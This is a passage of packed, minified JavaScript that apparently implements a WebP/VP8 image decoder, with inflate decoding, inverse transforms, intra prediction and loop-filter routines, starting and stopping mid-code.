if(j==16){bm(2);j=3+bn(2);bo(2);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=l}1l if(j==17){bm(3);j=3+bn(3);bo(3);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}1l{bm(7);j=11+bn(7);bo(7);if(i+j>n)1g-1;1y(j--\x3e0)g[i++]=0;l=0}}X=H;h=1c bk(g,e,6h,bd,be,X);if(X==0)h.1F=1;if(h.1F!=0){if(h.1F==1);1g-1}W=h.3d;X=h.m;1h(i=0;i<f;i++)g[i]=g[i+e];3H=I;h=1c bk(g,f,0,bf,bg,3H);7E=h.3d;3H=h.m;if(3H==0&&e>6h)1g-1;if(h.1F==1);if(h.1F!=0)1g-1;1g bp(a,b,c)};1b bt=1f(){1b i;if(L==1k)L=1c 1d(2*D);M=0;Q=0;R=0;S=-1;T=4y;U=V=0;W=1k};1b bu=1f(a,b,c){1b n,i;n=0;1y(n<c){if(T&&S==-1)1g n;if(U>0){if(S!=E)1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}1l{1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1}if(n==c)1g n}if(S==-1){if(T)2p;bm(1);if(bn(1)!=0)T=5f;bo(1);bm(2);S=bn(2);bo(2);W=1k;U=0}9y(S){4z 0:i=bq(a,b+n,c-n);2p;4z 1:if(W!=1k)i=bp(a,b+n,c-n);1l i=br(a,b+n,c-n);2p;4z 2:if(W!=1k)i=bp(a,b+n,c-n);1l i=bs(a,b+n,c-n);2p;hO:i=-1;2p}if(i==-1){if(T)1g 0;1g-1}n+=i}1g n};1b bv=1f(a){1b i,j;bt();Y=a;Z=0;1b b=[0];1b c=[];1y((i=bu(b,0,b.1p))>0)c.1t(b[0]);Y=1k;1g c};1g bv}();1b bw=1f(c){1b a=1,b=0;1b i;1b d=c.1p;1b e=9z;1h(i=0;i<d;i+=1){a=(a+c[i])%e;b=(b+a)%e}1g b<<16|a};1b bx=1f(a,b){1b i;1b c=bw(a);1b d=hP(a,b);a=d;a.hQ(6k,1);1h(i=0;i<4;++i)a.1t(c>>(3-i)*8&1a);1g a};1b by=1f(a){if(a.1p<6)9v"d8: 9A d9 6l";1b b=bb(a.6b(2,a.1p-4));if(a.1p>6&&b.1p===0)9v"d8: hR 9B dx hS 2A";1g b};1g{"dx":bb,"dy":by}}();1b bz=2;1b bA=0,9C=1,dz=2,9D=3,3e=4,6m=5,dA=6,4A=7,7H=8,7I=9;1n.9E={hT:0,9C:1,dz:2,9D:3,3e:4,6m:5,dA:6,4A:7,7H:8,7I:9};1b bB={3N:1o,5g:0,1Z:1j,5h:1j};1b bC={y:1o,u:1o,v:1o,a:1o,3f:1o,3g:1o,3h:1o,3O:1o,3P:1j,hU:1j,hV:1j,7J:1j,hW:1j,hX:1j,hY:1j,7K:1j};1b bD={2q:"9E",1r:1j,1q:1j,7L:1j,u:{2r:bB,dB:bC},6n:1k,7M:1o};1f 7N(a){1g dC(a,bz)}1b bE=0,7O=1,2f=2,1L=3,7P=4,9F=5,7Q=6,3Q=7;1n.6o={5i:0,7O:1,2f:2,1L:3,7P:4,9F:5,7Q:6,3Q:7};1b bF={1r:{1i:1j},1q:{1i:1j},dD:{1i:1j},hZ:1j,i0:1j,i1:1j,dE:1j};1n.dF=1f(a,b,c){1g dG(a,b,c,bz)};1b bG={6p:1j,dH:1j,5j:1j,2B:1j,2C:1j,dI:1j,dJ:1j,5k:1j,dK:1j,dL:1j,i2:1j,i3:1j,i4:1j};1n.dM={6l:1w(bF),1P:1w(bD),dN:1w(bG)};1n.dO=1f(a){1g dP(a,bz)};1b bH={1r:1j,1q:1j,3i:1j,2D:1j,2J:1j,y:1o,u:1o,v:1o,3f:0,3g:0,3h:0,3P:1j,5l:1j,6q:7B,7R:0,6r:0,7S:0,7T:1j,9G:2i,2A:1o,7U:0,6p:1j,5j:1j,2B:1j,6s:1j,2C:1j,4B:1j,5k:1j,dK:1j,dL:1j,a:1o,3O:0};1f dQ(a){1g dR(a,bz)}1b bI={1P:1w(bD),5m:1o,5n:1o,6t:1o,6u:0,6v:0,7V:0,dS:1j,7W:1w(bG),3j:7B,6w:"(dT)",6x:"(dT)"};1b bJ={7X:1o,7Y:1k,9H:1o,4C:1j,2K:2i,5o:2i,5p:1j};1f 1A(a){1g 2L(a,1)}1f dU(a){1K(a);if(a.7Y<a.9H){1K(a.7X);1g a.7X[a.7Y++]}a.4C=1;1g 1a}1f 9I(a,b){1b c=2i;1b d=b+1<<8;if(a.5p>0){a.5o|=dU(a)<<a.5p;a.5p-=8}c=(a.5o>=d)+0;if(c){a.2K-=b+1;a.5o-=d}1l a.2K=b;1g c}1f 9J(a){1b b=bK[a.2K];a.2K=bL[a.2K];a.5o<<=b;a.5p+=b}1f 1x(a,b){1b c=a.2K*b>>8;1b d=9I(a,c);if(a.2K<1H)9J(a);1g d}1f dV(a,v){1b b=a.2K>>1;1b c=9I(a,b);9J(a);1g c?-v:v}1f 7Z(a,b,c,d){1K(a);1K(b);1K(d);a.2K=1a-1;a.7X=b;a.7Y=c;a.9H=d;a.5o=0;a.5p=8;a.4C=0}1b bK=1c 1d(7,6,6,5,5,5,5,4,4,4,4,4,4,4,4,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,0);1b bL=1c 1d(1H,1H,2M,1H,3R,2M,2j,1H,3k,3R,2N,2M,5q,2j,2O,1H,4D,3k,5r,3R,4E,2N,1U,2M,4F,5q,5s,2j,4G,2O,2s,1H,3J,4D,8a,3k,9K,5r,2P,3R,3b,4E,1Q,2N,4H,1U,5t,2M,3c,4F,6y,5q,3l,5s,2g,2j,3K,4G,5u,2O,2t,2s,1C,1H,2I,3J,6z,4D,4I,8a,4J,3k,6A,9K,5v,5r,9L,2P,3m,3R,8b,3b,5w,4E,9M,1Q,6B,2N,6C,4H,6D,1U,6E,5t,6F,2M,3L,3c,5x,4F,3S,6y,1M,5q,2u,3l,2h,5s,6G,2g,2E,2j,3T,3K,9N,4G,dW,5u,dX,2O,2Q,2t,3n,2s,2k,1C,1u,1H);1f 2L(a,b){1b v=0;1y(b--\x3e0)v|=1x(a,1e)<<b;1g v}1f 2R(a,b){1b c=2L(a,b);1g 1A(a)?-c:c}1b bM=0;1b bN=1;1b bO=2;1b bP=0,9O=1,9P=2,9Q=3,dY=4,dZ=5,e0=6,e1=7,e2=8,9R=9,e3=9R+1-bP,9S=bP,9T=9P,9U=9Q,9V=9O,i5=e3,e4=4,e5=5,e6=6,i6=7;1b bQ=3,3o=4,8c=4,e7=4,e8=8,9W=4,9X=8,8d=3,8e=11,i7=19;1b bR=32;1b bS=bR*17+bR*9;1b bT=bR*17;1b bU=bR*1+8;1b bV=bU+bR*16+bR;1b bW=bV+16;1b bX={5y:1o,9Y:1o,9Z:1o,3U:2i};1b bY={4K:5b,3V:5b,e9:1o,ea:1o,a0:1o,eb:1o};1b bZ={5z:1j,5A:1j,6H:1j,6I:1v(3o,5Y),6J:1v(3o,5Y)};1b ca={4L:1v(bQ,1o),2a:9u(1c 1d(9W,9X,8d,8e),1o)};1b cb={a1:1j,6K:1j,5B:1j,8f:1j,a2:1v(8c,1j),a3:1v(8c,1j)};1b cc={a4:1j,a5:1j,5C:1j};1b cd={2S:1j,3W:1j,6L:1j};1b ce={8g:1v(2,5b),5D:1v(2,5b),8h:1v(2,5b)};1b cf={3X:1j,1D:1j,4M:1j,4N:cc,i9:bH};1b cg={6M:"6o",3Y:1j,a6:7A,6N:1w(bJ),a7:1w(bX),2T:1w(bY),3p:1w(cb),3Z:1w(bZ),ia:"ib",4a:1j,8i:1j,8j:1j,4b:cf,4O:1j,5E:1j,8k:1j,8l:1j,6O:1j,5F:1j,8m:1j,8n:9t(e8,bJ),ec:2i,6P:9t(3o,ce),2F:1w(ca),8o:1j,a8:1o,8p:1o,8q:1v(4,1o),8r:1o,8s:1o,8t:1o,4P:1w(cd),4N:1w(cc),2U:1o,2a:7C,3q:1o,3r:1o,4c:1o,3s:1j,3t:1j,4d:1j,2v:1j,2b:1j,4Q:7B,6Q:1j,1N:1j,1D:1j,4e:1o,6R:1v(16,1o),ic:0,a9:1o,6S:1o,3u:2i,4R:2i,2l:1j,4M:1j,8u:1v(3o,1o),5G:1o,aa:0,8v:5Z,ab:1o,ie:0,ed:1j,ee:1o,ig:0,8w:5Z};1f ac(a,b,c){1b d=a.ab;1b e=a.2T.4K;if(b<0||b+c>a.2T.3V)1g 1k;if(b==0){1b f=a.5G;1b g=a.aa;1b h=a.8v;1b i=e*a.2T.3V;d=ba.dy(f.6b(g,g+h))}1g b==0?d:+b*e}1b ci=1c 1d(3,4,3,4,4,2,2,1,1);1f ef(a){1b b=1;1b c=a.2q;1b d=a.1r;1b e=a.1q;if(c>=4A);1l{1b f=a.u.2r;b&=f.1Z*e<=f.5h;b&=f.1Z>=d*ci[c]}1g b?bE:2f}1f eg(a){1b w=a.1r;1b h=a.1q;if(w<=0||h<=0)1g 2f;if(!a.7L&&a.6n==1k){1b b=1o;1b c=0;1b d=a.2q;1b e=1j;1b f=0,7J=0;1b g=0;1b i=9n,7K=0,6T=9n;e=w*ci[d];i=e*h;if(d>=4A){f=4v((w+1)/2);g=f*4v((h+1)/2);if(d==7H){7J=w;7K=7J*h}}6T=i+2*g+7K;if(6T!=6T)1g 2f;a.6n=b=9s(6T,5Z);a.7M=c=0;if(b==1k)1g 7O;if(d>=4A);1l{1b j=a.u.2r;j.3N=b;j.5g=c;j.1Z=e;j.5h=i}}1g ef(a)}1f eh(w,h,a,b){if(b==1k||w<=0||h<=0)1g 2f;b.1r=w;b.1q=h;1g eg(b)}1f dC(a,b){if(b!=bz)1g 0;if(!a)1g 0;5e(a,0,0,1S(a)*a.1p);1g 1}1n.ei=1f(a){if(a){if(!a.7L)a.6n="";a.7M=0;a.6n=a.7M=1k}};1f ad(a,b){2z("ej: ad")}1f ek(a,b){2z("ej: ek")}1f em(a){1K(a);1K(a.8w>0);1g 1}1b cj=1v(1a+1a+1,1o);1b ck=1v(1a+1a+1,1o);1b cl=1v(4f+4f+1,5Y);1b cm=1v(1V+1V+1,5Y);1b cn=1v(1a+ih+1,1o);1b co=0;1f en(a){if(!co){1b i;1h(i=-1a;i<=1a;++i){cj[1a+i]=i<0?-i:i;ck[1a+i]=cj[1a+i]>>1}1h(i=-4f;i<=4f;++i)cl[4f+i]=i<-1e?-1e:i>1H?1H:i;1h(i=-1V;i<=1V;++i)cm[1V+i]=i<-16?-16:i>15?15:i;1h(i=-1a;i<=1a+1a;++i)cn[1a+i]=i<0?0:i>1a?1a:i;co=1}}1f 4S(v){1g!(v&~1a)?v:v<0?0:1a}1f ij(x,y,v){ae[eo+x+y*bR]=4S(eo+ae[x+y*bR]+(v>>3))}1b cp=ik+(1<<16);1b cq=il;1f 3v(a,b){1g a*b>>16}1f af(e,f,g,h){1b C=1v(4*4,0),2m,1W;1W=0;1b i;2m=C;1h(i=0;i<4;++i){1b a=e[f+0]+e[f+8];1b b=e[f+0]-e[f+8];1b c=3v(e[f+4],cq)-3v(e[f+12],cp);1b d=3v(e[f+4],cp)+3v(e[f+12],cq);2m[1W+0]=a+d;2m[1W+1]=b+c;2m[1W+2]=b-c;2m[1W+3]=a-d;1W+=4;f++}1W=0;1h(i=0;i<4;++i){1b j=2m[1W+0]+4;1b a=j+2m[1W+8];1b b=j-2m[1W+8];1b c=3v(2m[1W+4],cq)-3v(2m[1W+12],cp);1b d=3v(2m[1W+4],cp)+3v(2m[1W+12],cq);g[h+0+0*bR]=4S(g[h+0+0*bR]+(a+d>>3));g[h+1+0*bR]=4S(g[h+1+0*bR]+(b+c>>3));g[h+2+0*bR]=4S(g[h+2+0*bR]+(b-c>>3));g[h+3+0*bR]=4S(g[h+3+0*bR]+(a-d>>3));1W++;h+=bR}}1f ep(a,b,c,d,e){af(a,b,c,d);if(e)af(a,b+16,c,d+4)}1f eq(a,b,c,d){cu(a,b+0*16,c,d+0,1);cu(a,b+2*16,c,d+4*bR,1)}1f 5H(a,b,c,d){1b e=a[b+0]+4;1b i,j;1h(j=0;j<4;++j)1h(i=0;i<4;++i){1b f=c[d+i+j*bR];c[d+i+j*bR]=4S(c[d+i+j*bR]+(e>>3))}}1f er(a,b,c,d){if(a[b+0*16])5H(a,b+0*16,c,d+0);if(a[b+1*16])5H(a,b+1*16,c,d+4);if(a[b+2*16])5H(a,b+2*16,c,d+4*bR);if(a[b+3*16])5H(a,b+3*16,c,d+4*bR+4)}1f es(a,b){1b c=1v(16,1j);1b i=1j;1h(i=0;i<4;++i){1b d=a[0+i]+a[12+i];1b e=a[4+i]+a[8+i];1b f=a[4+i]-a[8+i];1b g=a[0+i]-a[12+i];c[0+i]=d+e;c[8+i]=d-e;c[4+i]=g+f;c[12+i]=g-f}1h(i=0;i<4;++i){1b h=b[b.1p-1];1b j=c[0+i*4]+3;1b d=j+c[3+i*4];1b e=c[1+i*4]+c[2+i*4];1b f=c[1+i*4]-c[2+i*4];1b g=j-c[3+i*4];b[h+0]=d+e>>3;b[h+16]=g+f>>3;b[h+32]=d-e>>3;b[h+48]=g-f>>3;b[b.1p-1]+=64}}1f et(a,b){es(a,b)}1f io(x,y){ae[x+y*bR]}1f 8x(a,b,c){1b d=a;1b e=b-bR;1b f=cn;1b g=+1a-d[e-1];1b y;1h(y=0;y<c;++y){1b h=f;1b i=g+a[b-1];1b x;1h(x=0;x<c;++x)a[b+x]=h[i+d[e+x]];b+=bR}}1f eu(a,b){8x(a,b,4)}1f ev(a,b){8x(a,b,8)}1f ew(a,b){8x(a,b,16)}1f ex(a,b){1b j;1h(j=0;j<16;++j)1G(a,b+j*bR,a,b-bR,16)}1f ey(a,b){1b j;1h(j=16;j>0;--j){5e(a,b+0,a[b-1],16);b+=bR}}1f 6U(v,a,b){1b j;1h(j=0;j<16;++j)1h(i=0;i<16;++i)a[b+j*bR+i]=v}1f ez(a,b){1b c=16;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR]+a[b+j-bR];6U(c>>5,a,b)}1f eA(a,b){1b c=8;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR];6U(c>>4,a,b)}1f eB(a,b){1b c=8;1b i;1h(i=0;i<16;++i)c+=a[b+i-bR];6U(c>>4,a,b)}1f eC(a,b){6U(1e,a,b)}1f 1s(a,b,c){1g a+2*b+c+2>>2}1f 1X(a,b){1g a+b+1>>1}1f eD(a,b){1b c=a;1b d=b-bR;1b e=1c 1d;e.1t(1s(c[d-1],c[d+0],c[d+1]));e.1t(1s(c[d+0],c[d+1],c[d+2]));e.1t(1s(c[d+1],c[d+2],c[d+3]));e.1t(1s(c[d+2],c[d+3],c[d+4]));1b i;1h(i=0;i<4;++i)1G(a,b+i*bR,e,0,4*1S(e))}1f eE(a,b){1b A=a[b-1-bR];1b B=a[b-1];1b C=a[b-1+bR];1b D=a[b-1+2*bR];1b E=a[b-1+3*bR];a[b+0+0*bR]=a[b+1+0*bR]=a[b+2+0*bR]=a[b+3+0*bR]=1s(A,B,C);a[b+0+1*bR]=a[b+1+1*bR]=a[b+2+1*bR]=a[b+3+1*bR]=1s(B,C,D);a[b+0+2*bR]=a[b+1+2*bR]=a[b+2+2*bR]=a[b+3+2*bR]=1s(C,D,E);a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=1s(D,E,E)}1f eF(a,b){1b c=4;1b i;1h(i=0;i<4;++i)c+=a[b+i-bR]+a[b-1+i*bR];c>>=3;1h(i=0;i<4;++i)5e(a,b+i*bR,c,4)}1f eG(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+3*bR]=1s(J,K,L);a[b+0+2*bR]=a[b+1+3*bR]=1s(I,J,K);a[b+0+1*bR]=a[b+1+2*bR]=a[b+2+3*bR]=1s(X,I,J);a[b+0+0*bR]=a[b+1+1*bR]=a[b+2+2*bR]=a[b+3+3*bR]=1s(A,X,I);a[b+1+0*bR]=a[b+2+1*bR]=a[b+3+2*bR]=1s(B,A,X);a[b+2+0*bR]=a[b+3+1*bR]=1s(C,B,A);a[b+3+0*bR]=1s(D,C,B)}1f eH(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1s(A,B,C);a[b+1+0*bR]=a[b+0+1*bR]=1s(B,C,D);a[b+2+0*bR]=a[b+1+1*bR]=a[b+0+2*bR]=1s(C,D,E);a[b+3+0*bR]=a[b+2+1*bR]=a[b+1+2*bR]=a[b+0+3*bR]=1s(D,E,F);a[b+3+1*bR]=a[b+2+2*bR]=a[b+1+3*bR]=1s(E,F,G);a[b+3+2*bR]=a[b+2+3*bR]=1s(F,G,H);a[b+3+3*bR]=1s(G,H,H)}1f eI(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+0*bR]=a[b+1+2*bR]=1X(X,A);a[b+1+0*bR]=a[b+2+2*bR]=1X(A,B);a[b+2+0*bR]=a[b+3+2*bR]=1X(B,C);a[b+3+0*bR]=1X(C,D);a[b+0+3*bR]=1s(K,J,I);a[b+0+2*bR]=1s(J,I,X);a[b+0+1*bR]=a[b+1+3*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+2+3*bR]=1s(X,A,B);a[b+2+1*bR]=a[b+3+3*bR]=1s(A,B,C);a[b+3+1*bR]=1s(B,C,D)}1f eJ(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1X(A,B);a[b+1+0*bR]=a[b+0+2*bR]=1X(B,C);a[b+2+0*bR]=a[b+1+2*bR]=1X(C,D);a[b+3+0*bR]=a[b+2+2*bR]=1X(D,E);a[b+0+1*bR]=1s(A,B,C);a[b+1+1*bR]=a[b+0+3*bR]=1s(B,C,D);a[b+2+1*bR]=a[b+1+3*bR]=1s(C,D,E);a[b+3+1*bR]=a[b+2+3*bR]=1s(D,E,F);a[b+3+2*bR]=1s(E,F,G);a[b+3+3*bR]=1s(F,G,H)}1f eK(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];a[b+0+0*bR]=1X(I,J);a[b+2+0*bR]=a[b+0+1*bR]=1X(J,K);a[b+2+1*bR]=a[b+0+2*bR]=1X(K,L);a[b+1+0*bR]=1s(I,J,K);a[b+3+0*bR]=a[b+1+1*bR]=1s(J,K,L);a[b+3+1*bR]=a[b+1+2*bR]=1s(K,L,L);a[b+3+2*bR]=a[b+2+2*bR]=a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=L}1f eL(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];a[b+0+0*bR]=a[b+2+1*bR]=1X(I,X);a[b+0+1*bR]=a[b+2+2*bR]=1X(J,I);a[b+0+2*bR]=a[b+2+3*bR]=1X(K,J);a[b+0+3*bR]=1X(L,K);a[b+3+0*bR]=1s(A,B,C);a[b+2+0*bR]=1s(X,A,B);a[b+1+0*bR]=a[b+3+1*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+3+2*bR]=1s(J,I,X);a[b+1+2*bR]=a[b+3+3*bR]=1s(K,J,I);a[b+1+3*bR]=1s(L,K,J)}1f eM(a,b){1b j;1h(j=0;j<8;++j)1G(a,b+j*bR,a,b-bR,8)}1f eN(a,b){1b j;1h(j=0;j<8;++j){5e(a,b+0,a[b-1],8);b+=bR}}1f 6V(v,a,b){1b j,k;1h(j=0;j<8;++j)1h(k=0;k<8;++k)a[b+k+j*bR]=v}1f eO(a,b){1b c=8;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR]+a[b-1+i*bR];6V((c>>4)*1,a,b)}1f eP(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR];6V((c>>3)*1,a,b)}1f eQ(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b-1+i*bR];6V((c>>3)*1,a,b)}1f eR(a,b){6V(1e,a,b)}1b cr=1c 1d(1f(v,o){eF(v,o)},1f(v,o){eu(v,o)},1f(v,o){eD(v,o)},1f(v,o){eE(v,o)},1f(v,o){eG(v,o)},1f(v,o){eI(v,o)},1f(v,o){eH(v,o)},1f(v,o){eJ(v,o)},1f(v,o){eL(v,o)},1f(v,o){eK(v,o)});1b cs=1c 1d(1f(v,o){ez(v,o)},1f(v,o){ew(v,o)},1f(v,o){ex(v,o)},1f(v,o){ey(v,o)},1f(v,o){eA(v,o)},1f(v,o){eB(v,o)},1f(v,o){eC(v,o)});1b ct=1c 1d(1f(v,o){eO(v,o)},1f(v,o){ev(v,o)},1f(v,o){eM(v,o)},1f(v,o){eN(v,o)},1f(v,o){eQ(v,o)},1f(v,o){eP(v,o)},1f(v,o){eR(v,o)});1f 6W(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y)+cl[4f+d-2c];1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e]}1f eS(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y);1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];1b g=e+1>>1;p[b-2*c]=cn[1a+d+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e];p[b+c]=cn[1a+2c-g]}1f eT(p,b,c){1b d=p[b-3*c],4T=p[b-2*c],1Y=p[b-c];1b e=p[b+0],2c=p[b+c],6X=p[b+2*c];1b a=cl[4f+3*(e-1Y)+cl[4f+4T-2c]];1b f=27*a+63>>7;1b g=18*a+63>>7;1b h=9*a+63>>7;p[b-3*c]=cn[1a+d+h];p[b-2*c]=cn[1a+4T+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+e-f];p[b+c]=cn[1a+2c-g];p[b+2*c]=cn[1a+6X-h]}1f ag(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g cj[1a+d-1Y]>c||cj[1a+2c-2V]>c}1f ah(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g 2*cj[1a+1Y-2V]+ck[1a+d-2c]<=c}1f ai(p,a,b,t,c){1b d=p[a-4*b],aj=p[a-3*b],4T=p[a-2*b],1Y=p[a-b];1b e=p[a+0],2c=p[a+b],6X=p[a+2*b],eU=p[a+3*b];if(2*cj[1a+1Y-e]+ck[1a+4T-2c]>t)1g 0;1g cj[1a+d-aj]<=c&&cj[1a+aj-4T]<=c&&cj[1a+4T-1Y]<=c&&cj[1a+eU-6X]<=c&&cj[1a+6X-2c]<=c&&cj[1a+2c-e]<=c}1f ak(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i,b,c))6W(p,a+i,b)}1f al(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i*b,1,c))6W(p,a+i*b,1)}1f eV(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4*b;ak(p,a+0,b,c)}}1f eW(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4;al(p,a+0,b,c)}}1f 4U(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eT(p,a+0,b);a+=c}}1f 4V(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eS(p,a+0,b);a+=c}}1f eX(p,a,b,c,d,e){4U(p,a+0,b,1,16,c,d,e)}1f eY(p,a,b,c,d,e){4U(p,a+0,1,b,16,c,d,e)}1f eZ(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4*b;4V(p,a+0,b,1,16,c,d,e)}}1f f0(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4;4V(p,a+0,1,b,16,c,d,e)}}1f f1(u,a,v,b,c,d,e,f){4U(u,a,c,1,8,d,e,f);4U(v,b,c,1,8,d,e,f)}1f f2(u,a,v,b,c,d,e,f){4U(u,a,1,c,8,d,e,f);4U(v,b,1,c,8,d,e,f)}1f f3(u,a,v,b,c,d,e,f){4V(u,a+4*c,c,1,8,d,e,f);4V(v,b+4*c,c,1,8,d,e,f)}1f f4(u,a,v,b,c,d,e,f){4V(u,a+4,1,c,8,d,e,f);4V(v,b+4,1,c,8,d,e,f)}1b cu;1b cv;1b cw;1b cx;1b cy;1b cz;1b cA;1b cB;1b cC;1b cD;1b cE;1b cF;1b cG;1b cH;1b cI;1b cJ;1f f5(a){cu=ep;cv=eq;cw=5H;cx=er;cy=eX;cz=eY;cA=f1;cB=f2;cC=eZ;cD=f0;cE=f3;cF=f4;cG=ak;cH=al;cI=eV;cJ=eW}1b cK=32-1;1b cL=3;1b cM=1;1f f6(a){a.8i=0;if(a.4a);1l a.8j=cM;1g 1}1b cN=1c 1d(0,2,8);1f f7(a){1b b=a.8j;1b c=a.4O;1b d=4*c*1S(1o);1b e=(16+8+8)*c;1b f=(c+1)*1S(cd);1b g=a.2l>0?c*(a.4a?2:1)*1S(cc):0;1b h=bS*1S(a.2U);1b i=f8*1S(a.2a);1b j=16*b+4v(cN[a.2l])*3/2;1b k=e*j;1b l=a.5G?a.2T.4K*a.2T.3V:0;1b m=d+e+f+g+h+i+k+l+cK;1b n=1o,ip=0;if(m>a.6Q){a.4Q=0;a.6Q=0;if(a.4Q==1k)1g 1z(a,"7O","iq 3j ir am it.");a.6Q=m}n=a.4Q;a.8p=1M;a.8r=4w(1M,16*c*1S(a.8r));a.8s=4w(1M,8*c*1S(a.8s));a.8t=4w(1M,8*c*1S(a.8t));a.4N=g?9r(cc,g):1k;a.iu=g?0:1k;a.4b.3X=0;a.4b.4N=a.4N;if(a.4a);1K((h&cK)==0);a.2U=4w(1M,h*1S(a.2U));a.2a=-iv;a.2v=16*c;a.2b=8*c;1b o=cN[a.2l];1b p=o*a.2v;1b q=o/2*a.2b;a.3q=1v(k,1M);a.3s=+p;a.3r=a.3q;a.3t=a.3s+16*b*a.2v+q;a.4c=a.3r;a.4d=a.3t+8*b*a.2b+q;a.ab=l?1v(l,1o):1k;a.4P=9r(cd,f);a.8p=4w(bP,d);1g 1}1f f9(a,b){b.1r=a.2T.4K;b.1q=a.2T.3V;b.3i=0;b.y=a.3q;b.3f=a.3s;b.u=a.3r;b.3g=a.3t;b.v=a.4c;b.3h=a.4d;b.3P=a.2v;b.5l=a.2b;b.7T=0;b.a=1k;b.3O=1k}1f fa(a,b){if(!f6(a))1g 0;if(!f7(a))1g 0;f9(a,b);en();f5();1g 1}1f fb(a,b){if(b)1g a>=40?2:a>=15?1:0;1l 1g a>=40?3:a>=20?2:a>=15?1:0}1f fc(a,b,c){1b d=a.4b;1b e=a.2v;1b f=d.4N[1+b];1b g=a.3q;1b h=a.3s+d.3X*16*e+b*16;1b i=f.a4;1b j=f.a5;1b k=2*i+j;if(i==0)1g;if(a.2l==1){if(b>0)cH(g,h,e,k+4);if(f.5C)cJ(g,h,e,k);if(c>0)cG(g,h,e,k+4);if(f.5C)cI(g,h,e,k)}1l{1b l=a.2b;1b m=a.3r;1b n=a.3t+d.3X*8*l+b*8;1b o=a.4c;1b p=a.4d+d.3X*8*l+b*8;1b q=fb(i,a.a7.5y);if(b>0){cz(g,h,e,k+4,j,q);cB(m,n,o,p,l,k+4,j,q)}if(f.5C){cD(g,h,e,k,j,q);cF(m,n,o,p,l,k,j,q)}if(c>0){cy(g,h,e,k+4,j,q);cA(m,n,o,p,l,k+4,j,q)}if(f.5C){cC(g,h,e,k,j,q);cE(m,n,o,p,l,k,j,q)}}}1f fd(a){1b b=1j;1b c=a.4b.1D;1K(a.4b.4M);1h(b=a.8k;b<a.6O;++b)fc(a,b,c)}1f fe(a){if(a.2l>0){1b b=a.4N[1+a.1N];1b c=a.4P[1+a.1N].6L;1b d=a.8u[a.6S];if(a.3p.8f){d+=a.3p.a2[0];if(a.4e)d+=a.3p.a3[0]}d=d<0?0:d>63?63:d;b.a4=d;if(a.3p.5B>0){if(a.3p.5B>4)d>>=2;1l d>>=1;if(d>9-a.3p.5B)d=9-a.3p.5B}b.a5=d<1?1:d;b.5C=(!c||a.4e)+0}1b y;1b e=a.8i*16*a.2v;1b f=a.8i*8*a.2b;1b g=a.3q;1b h=a.3s+a.1N*16+e;1b i=a.3r;1b 